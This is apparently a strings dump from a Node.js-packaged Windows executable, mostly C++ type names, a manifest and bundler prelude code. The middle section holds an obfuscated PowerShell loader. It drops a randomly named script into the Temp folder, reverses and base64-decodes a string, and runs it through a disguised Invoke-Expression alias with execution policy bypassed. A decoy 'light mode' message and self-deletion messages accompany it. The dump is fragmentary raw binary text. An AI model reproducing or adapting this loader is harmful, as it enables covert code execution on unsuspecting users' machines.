 .?AV_Iostream_error_category2@std@@
.?AVcodecvt_base@std@@
.?AUctype_base@std@@
.?AV?$codecvt@DDU_Mbstatet@@@std@@
.?AVstl_critical_section_interface@details@Concurrency@@
.?AVstl_critical_section_vista@details@Concurrency@@
.?AVstl_critical_section_win7@details@Concurrency@@
.?AVstl_condition_variable_interface@details@Concurrency@@
.?AVstl_condition_variable_vista@details@Concurrency@@
.?AVstl_condition_variable_win7@details@Concurrency@@
.?AV_Generic_error_category@std@@
.?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
.?AV?$numpunct@D@std@@
.?AVDNameStatusNode@@
Node.js JavaScript Runtime
Copyright Node.js contributors. MIT license.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0"><trustInfo xmlns="urn:schemas-microsoft-com:asm.v3"><security><requestedPrivileges><requestedExecutionLevel level="asInvoker" uiAccess="false"></requestedExecution
C:\Users\ethan\AppData\Local\Temp
Gz3m6mG3j2TyAqF2Zx4v.ps1
$wy7qIGPnm36HpvjrL2TMUaRbz = "
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwHSYtbsoLuD3Vf6) ; -join $9U5RgiwHSYtbsoLuD3Vf6 2>&1> $null ;
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9U5RgiwHSYtbsoLuD3Vf6")) ;
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm8eIBYru -fOrce ; pwn $FHG7xpKlVqaDNgu1c2Utw ;
The light mode will activate in a few minutes.
powershell.exe -ExecutionPolicy Bypass -File "
Failed to delete script:
Script deleted successfully.
C:\snapshot\pysever\main.js
Error creating the PowerShell script:
{"mode":33204,"size":3443,"isFileValue":true,"isDirectoryValue":false,"isSocketValue":false,"isSymbolicLinkValue":false}["main.js"]{"mode":16893,"size":0,"isFileValue":false,"isDirectoryValue":true,"isSocketValue":false,"isSymbolicLinkV
/* eslint-disable import/no-unresolved */
/* eslint-disable global-require */
/* eslint-disable no-underscore-dangle */
/* eslint-disable prefer-rest-params */
/* eslint-disable prefer-spread */
/* global EXECPATH_FD */
/* global PAYLOAD_POSITION */
/* global PAYLOAD_SIZE */
/* global REQUIRE_COMMON */
/* global VIRTUAL_FILESYSTEM */
/* global DEFAULT_ENTRYPOINT */
/* global DOCOMPRESS */
/* global SYMLINKS */
const childProcess = require('child_process');
const { createHash } = require('crypto');
const fs = require('fs');
const { isRegExp } = require('util').types;